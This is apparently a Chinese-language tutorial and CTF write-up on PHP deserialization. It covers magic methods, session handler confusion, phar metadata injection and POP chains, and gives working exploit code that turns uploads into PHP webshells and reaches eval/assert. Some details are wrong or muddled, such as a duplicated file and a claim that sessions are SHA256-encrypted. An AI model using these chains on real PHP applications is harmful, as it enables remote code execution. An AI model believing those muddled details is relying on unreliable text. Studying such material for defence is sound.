- 基础知识:
1.php类与对象
2.魔术函数
3.序列化方法
- 类与对象
<?php
class test{
    public $var = "hello world";
    public function echop()
    {
        echo $this->var;
    }
}
$obj = new test();
$obj->echop();
?>
OutPut:
helloworld
首先要创建一个对象的实例,然后调用它。
- 2.魔术函数
__construct(),__destruct(),__call(),__callStatic(),__get(),__set(),__isset(),__unset(),__sleep(),__wakeup(),__toString(),__invoke(),
__construst() 方法在每次创建新对象时会被自动调用
__destruct() 方法在使用exit()终止脚本运行时也会被自动调用
__toString() 方法在一个类被当成字符串被调用‘
<?php
class test{
    public $var = "hello world";

    public function echop()
    {
        echo $this->var;
        echo "<br />";
    }

    public function __construct()
    {
        echo "construct";
        echo "<br />";
    }

    public function __destruct()
    {
        echo "destruct";// TODO: Implement __destruct() method.
        echo "<br />";
    }

    public function __toString()
    {
        return "toString";// TODO: Implement __toString() method.
        echo "<br />";
    }
}

$obj = new test();
$obj->echop();
echo $obj;
?>
output:
construct
hello world
toStringdestruct
因此观察他们的输出顺序就可以知道这些函数的特性。
- 序列化
serialize($var)
序列化的过程就是将一个对象用字符串进行储存。
这些是一些基础知识。强网杯有一道题利用的就是反序列化的一些原理,可以看一下:
upload:
之前的登陆注册不细说了。这里主要看一下出现序列化的代码。
这里将profile在类中进行反序列化处理
在tp5中还存在一些断点,查看这些断点的位置。
<?php
namespace app\web\controller;

class Profile
{
    public $checker;
    public $filename_tmp;
    public $filename;
    public $upload_menu;
    public $ext;
    public $img;
    public $except;



    public function __get($name)
    {
        return $this->except[$name];
    }

    public function __call($name, $arguments)
    {
        if($this->{$name}){
            $this->{$this->{$name}}($arguments);
        }
    }

}

class Register
{
    public $checker;
    public $registed;

    public function __destruct()
    {
        if(!$this->registed){
            $this->checker->index();
        }
    }

}

$profile = new Profile();
$profile->except = ['index' => 'img'];
$profile->img = "upload_img";
$profile->ext = "png";
$profile->filename_tmp = "../public/upload/da5703ef349c8b4ca65880a05514ff89/e6e9c48368752b260914a910be904257.png";
$profile->filename = "../public/upload/da5703ef349c8b4ca65880a05514ff89/e6e9c48368752b260914a910be904257.php";

$register = new Register();
$register->registed = false;
$register->checker = $profile;

echo urlencode(base64_encode(serialize($register)));
这里记录这道题的目的是介绍一下这些魔法函数在不同框架中发挥的作用。例如这里,为什么要引进这些魔术函数。这里的construct是验证这里的用户是否注册了账号,如果没注册就返回index.php
_get()和_call()是给出了再调用了不可调用的成员或方法时的处理方法。
-
序列化public private protect参数产生不同结果
<?php
class test{
    private $test1 = "hello";
    public $test2 = "hello";
    protected $test3 = "hello";
}
$test = new test();
echo serialize($test);
?>
公有类,私有类,保护类。
输出之后
O:4:"test":3:{s:11:"testtest1";s:5:"hello";s:5:"test2";s:5:"hello";s:8:"*test3";s:5:"hello";}
网页抓取后得到:
O:4:"test":3:{s:11:"\00test\00test1";s:5:"hello";s:5:"test2";s:5:"hello";s:8:"\00*\00test3";s:5:"hello";}
因此可以看到私有类序列化后变成\00test\00test1 公有类变成了test2 保护类变成\00*\00test3
- session序列化

当用户在与服务器端进行交互操作时,PHP 内部会依据客户端传来的PHPSESSID来获取现有的对应的会话数据(即session文件), PHP 会自动反序列化session文件的内容,并将之填充到 $_SESSION 超级全局变量中。
php-session序列化机制
<?php
session_start();
$_SESSION['a'] = 'hsy';
运行后在后端服务器查找生成的session文件
session是自动经过SHA256加密的。
session反序列化漏洞测试:
同目录下建立三个php文件
one.php
<?php
session_start();
$_SESSION['test'] = $_GET['a'];
这里是将传入的参数写入服务器端的session中。
two.php
<?php
/**
 * Created by PhpStorm.
 * User: my_macbook
 * Date: 2019/10/5
 * Time: 7:31 PM
 */
class student{
    var $name;
    var $age;
    var $mobile;
    function __wakeup()
    {
         file_put_contents($this->name,$this->age,$this->mobile);   // TODO: Implement __wakeup() method.
    }
}

session_start();
$a = $_SESSION['test'];
unserialize($a);
第二个文件用于从session文件中读取session['test’],将其反序列化。
sessid.php
<?php
/**
 * Created by PhpStorm.
 * User: my_macbook
 * Date: 2019/10/5
 * Time: 7:31 PM
 */
class student{
    var $name;
    var $age;
    var $mobile;
    function __wakeup()
    {
         file_put_contents($this->name,$this->age,$this->mobile);   // TODO: Implement __wakeup() method.
    }
}

session_start();
$a = $_SESSION['test'];
unserialize($a);
最后一个文件用于我们构造session序列化的攻击链。
这里构思一下这里攻击流程。首先是payload,可以看到ser.php这里直接被我硬编码了,根据strudent类的__wakeup()方法可以看到,name字段是文件名,age字段与mobile字段拼接后作为文件内容写入文件。
payload拿到之后先访问one.php,让后端把payload存到session文件中,然后再访问two.php,让后端从session文件中读取数据,并将之反序列化,反序列化的过程中触发__wakeup()魔术方法,触发漏洞。
实验开始前我们需要清除一下session的缓存。在mac中session的储存位置位于/var/tmp
运行第三个程序
这个结果会作为我们一会利用的攻击链。
访问one.php将刚才拿到的利用链赋值给参数
回到本地session生成列表
访问一下
在two.php中进行反序列化操作
直接拿到了第一个文件,这个文件就是整个后台的权限。
这里有一道ctf题是关于session序列化的知识点。
题目获得代码
//浙江大学2019校赛
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');#ini_set设置指定配置选项的值。这个选项会在脚本运行时保持新的值,并在脚本结束时恢复。
session_start();
class OowoO
{
    public $mdzz;
    function __construct()
    {
        $this->mdzz = 'phpinfo();';
    }

    function __destruct()
    {
        eval($this->mdzz);
    }
}
if(isset($_GET['phpinfo']))
{
    $m = new OowoO();
}
else
{
    highlight_string(file_get_contents('index.php'));
}
?>
这里的重点在于 ini_set('session.serialize_handler', 'php');
通过phpinfo页面,我们知道php.ini中默认session.serialize_handler为php_serialize,而index.php中将其设置为php。这就导致了seesion的反序列化问题。
php文档中有这样一个关于session处理机制的说明

当一个上传在处理中,同时POST一个与INI中设置的session.upload_progress.name同名变量时,当PHP检测到这种POST请求时,它会在$_SESSION中添加一组数据。所以可以通过Session Upload Progress来设置session。
这里涉及巧妙的地方是代码中没有一个参数用来接收传入的序列化变量,因此我们需要自己在本地写一个上传界面将参数传入服务器中。
<!DOCTYPE html>
<html>
<head>
    <title>test XXE</title>
    <meta charset="utf-8">
</head>
<body>
    <form action="http://web.jarvisoj.com:32784/index.php" method="POST" enctype="multipart/form-data"><!--
不对字符编码-->
        <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />
        <input type="file" name="file" />
        <input type="submit" value="go" />
    </form>
</body>
</html>
序列化
<?php
class OowoO
{
    public $mdzz='print_r(scandir(dirname(__FILE__)));';
}
$obj = new OowoO();
$a = serialize($obj);

var_dump($a);


#|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}
查找储存根目录的位置
查找到根目录位置后访问就得到了flag。
- phar序列化
phar序列化事实上可以理解为一种注入技术,因此phar序列化又可以称为phar协议对象注入
基本概念:phar (PHP Archive) 是PHP里类似于Java中jar的一种打包文件,用于归档。当PHP 版本>=5.3时默认开启支持PHAR文件的。
phar文件默认状态是只读,使用phar文件不需要任何的配置。
而phar://伪协议即PHP归档,用来解析phar文件内容。
phar由四部分构成:
stub phar 文件标识,格式为xxx<?php xxx; __HALT_COMPILER();?>;
manifest 压缩文件的属性等信息,以序列化存储;
contents 压缩文件的内容;
signature 签名,放在文件末尾;
这里有两个关键点,一是文件标识,必须以__HALT_COMPILER();?>结尾,但前面的内容没有限制,也就是说我们可以轻易伪造一个图片文件或者pdf文件来绕过一些上传限制;二是反序列化,phar存储的meta-data信息以序列化方式存储,当文件操作函数通过phar://伪协议解析phar文件时就会将数据反序列化,而这样的文件操作函数有很多。
漏洞复现:
这里先在项目中内置一个phar类:
phar_test.php
<?php
/**
 * Created by PhpStorm.
 * User: my_macbook
 * Date: 2019/10/6
 * Time: 1:44 AM
 */
require_once('evil.class.php');

$exception = new Evil('phpinfo()');

$phar = new Phar("vul.phar");

$phar->startBuffering();

$phar->addFromString("test.txt","test");

$phar->setStub("<?php_HALT_COMPILER(); ?>");

$phar->setMetadata($exception);

$phar->stopBuffering();

?>
evil.class.php
<?php
/**
 * Created by PhpStorm.
 * User: my_macbook
 * Date: 2019/10/6
 * Time: 1:48 AM
 */
class Evil{
    protected $val;
    function __construct($val)
    {
        $this->val = $val;
    }
    function __wakeup()
    {
        assert($this->val);   // TODO: Implement __wakeup() method.
    }
}
?>
执行phar.php
执行后会在根目录产生一个vul.phar,利用二进制文件打开,mac就用friend hex Windows平台用winhex
可以发现mete-data已经以序列化的形式保存在phar压缩文件中。
反序列化操作:
在test中写入
<?php
require_once('evil.class.php');
if(file_exists($_REQUEST['url'])){
    echo "success";
}
else{
    echo "fail";
}
?>
访问http://localhost/test.php?url=phar://vul.phar可以进行命令执行。
- pop链构造
POP:面向属性编程
面向属性编程(Property-Oriented Programing) 用于上层语言构造特定调用链的方法,与二进制利用中的面向返回编程(Return-Oriented Programing)的原理相似,都是从现有运行环境中寻找一系列的代码或者指令调用,然后根据需求构成一组连续的调用链。在控制代码或者程序的执行流程后就能够使用这一组调用链来执行一些操作。
POP链利用
一般的序列化攻击都在PHP魔术方法中出现可利用的漏洞,因为自动调用触发漏洞,但如果关键代码没在魔术方法中,而是在一个类的普通方法中。这时候就可以通过构造POP链寻找相同的函数名将类的属性和敏感函数的属性联系起来。
参考如下代码:
<?php
class start_gg
{
        public $mod1;
        public $mod2;
        public function __destruct()
        {
                $this->mod1->test1();
        }
}
class Call
{
        public $mod1;
        public $mod2;
        public function test1()
    {
            $this->mod1->test2();
    }
}
class funct
{
        public $mod1;
        public $mod2;
        public function __call($test2,$arr)
        {
                $s1 = $this->mod1;
                $s1();
        }
}
class func
{
        public $mod1;
        public $mod2;
        public function __invoke()
        {
                $this->mod2 = "字符串拼接".$this->mod1;
        }
}
class string1
{
        public $str1;
        public $str2;
        public function __toString()
        {
                $this->str1->get_flag();
                return "1";
        }
}
class GetFlag
{
        public function get_flag()
        {
                echo "flag:"."xxxxxxxxxxxx";
        }
}
$a = $_GET['string'];
unserialize($a);
?>
大概逻辑:
string1中的__tostring存在$this->str1->get_flag(),分析一下要自动调用__tostring()需要把类string1当成字符串来使用,因为调用的是参数str1的方法,所以需要把str1赋值为类GetFlag的对象。- 发现类
func中存在__invoke方法执行了字符串拼接,需要把func当成函数使用自动调用__invoke然后把$mod1赋值为string1的对象与$mod2拼接。 - 在
funct中找到了函数调用,需要把mod1赋值为func类的对象,又因为函数调用在__call方法中,且参数为$test2,即无法调用test2方法时自动调用__call方法; - 在
Call中的test1方法中存在$this->mod1->test2();,需要把$mod1赋值为funct的对象,让__call自动调用。 - 查找
test1方法的调用点,在start_gg中发现$this->mod1->test1();,把$mod1赋值为start_gg类的对象,等待__destruct()自动调用。
exp:
<?php
class start_gg
{
        public $mod1;
        public $mod2;
        public function __construct()
        {
                $this->mod1 = new Call();//把$mod1赋值为Call类对象
        }
        public function __destruct()
        {
                $this->mod1->test1();
        }
}
class Call
{
        public $mod1;
        public $mod2;
        public function __construct()
        {
                $this->mod1 = new funct();//把 $mod1赋值为funct类对象
        }
        public function test1()
        {
                $this->mod1->test2();
        }
}

class funct
{
        public $mod1;
        public $mod2;
        public function __construct()
        {
                $this->mod1= new func();//把 $mod1赋值为func类对象

        }
        public function __call($test2,$arr)
        {
                $s1 = $this->mod1;
                $s1();
        }
}
class func
{
        public $mod1;
        public $mod2;
        public function __construct()
        {
                $this->mod1= new string1();//把 $mod1赋值为string1类对象

        }
        public function __invoke()
        {
                $this->mod2 = "字符串拼接".$this->mod1;
        }
}
class string1
{
        public $str1;
        public function __construct()
        {
                $this->str1= new GetFlag();//把 $str1赋值为GetFlag类对象
        }
        public function __toString()
        {
                $this->str1->get_flag();
                return "1";
        }
}
class GetFlag
{
        public function get_flag()
        {
                echo "flag:"."xxxxxxxxxxxx";
        }
}
$b = new start_gg;//构造start_gg类对象$b
echo urlencode(serialize($b))."<br />";//显示输出url编码后的序列化对象
得到的结果传入参数可以get_flag


